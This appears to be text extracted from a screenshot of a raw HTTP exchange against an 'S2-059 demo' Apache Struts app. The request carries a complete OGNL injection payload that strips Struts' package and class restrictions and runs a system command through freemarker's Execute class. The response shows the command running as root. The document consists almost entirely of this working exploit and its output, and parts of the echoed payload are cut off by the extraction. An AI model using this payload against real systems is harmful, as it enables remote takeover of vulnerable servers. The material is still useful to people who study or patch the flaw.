 Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
ike Gecko) Chrome/80.0.3987.132 Safari/537.36
Connection: close
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Length: 1361
------WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Disposition: form-data; name="id"
%{
(#request.map=#application.get('org.apache.tomcat.InstanceManager').newInstance('org.ap
ache.commons.collections.BeanMap')).toString().substring(0,0) +
(#request.map.setBean(#request.get('struts.valueStack')) == true).toString().substring(0,0)
+
(#request.map2=#application.get('org.apache.tomcat.InstanceManager').newInstance('org.a
pache.commons.collections.BeanMap')).toString().substring(0,0) +
(#request.map2.setBean(#request.get('map').get('context')) ==
true).toString().substring(0,0) +
(#request.map3=#application.get('org.apache.tomcat.InstanceManager').newInstance('org.a
pache.commons.collections.BeanMap')).toString().substring(0,0) +
(#request.map3.setBean(#request.get('map2').get('memberAccess')) ==
true).toString().substring(0,0) +
(#request.get('map3').put('excludedPackageNames',#application.get('org.apache.tomcat.Ins
tanceManager').newInstance('java.util.HashSet')) == true).toString().substring(0,0) +
(#request.get('map3').put('excludedClasses',#application.get('org.apache.tomcat.InstanceM
anager').newInstance('java.util.HashSet')) == true).toString().substring(0,0) +
(#application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.
utility.Execute').exec({'id'}))
}
------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
HTTP/1.1 200 OK
Connection: close
Date: Fri, 11 Dec 2020 11:30:39 GMT
Content-Language: en
Content-Type: text/html;charset=utf-8
Set-Cookie: JSESSIONID=node013mo1c53f89mr1tdj2pdjcr2hh37.node0; Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Length: 1509
Server: Jetty(9.4.31.v20200723)
<html>
<head>
<title>S2-059 demo</title>
</head>
<body>
<a id="uid=0(root) gid=0(root) groups=0(root)
" href="/index.action;jsessionid=node013mo1c53f89mr1tdj2pdjcr2hh37.node0">your input id: %{
(#request.map=#application.get('org.apache.tomcat.InstanceManager').newInstance('org
mons.collections.BeanMap')).toString().substring(0,0) +
(#request.map.setBean(#request.get('struts.valueStack')) == true).toString().substring(0,0)
(#request.map2=#application.get('org.apache.tomcat.InstanceManager').newInstance('org
mons.collections.BeanMap')).toString().substring(0,0) +
(#request.map2.setBean(#request.get('map').get('context')) == true).toString().substring(0,0
(#request.map3=#application.get('org.apache.tomcat.InstanceManager').newInstance('org
mons.collections.BeanMap')).toString().substring(0,0) +
(#request.map3.setBean(#request.get('map2').get('memberAccess')) == true).toString().sub
(#request.get('map3').put('excludedPackageNames',#application.get('org.apache.tomcat.
ger').newInstance('java.util.HashSet')) == true).toString().substring(0,0) +
(#request.get('map3').put('excludedClasses',#application.get('org.apache.tomcat.Instance
wInstance('java.util.HashSet')) == true).toString().substring(0,0) +
(#application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.templa
cute').exec({'id'}))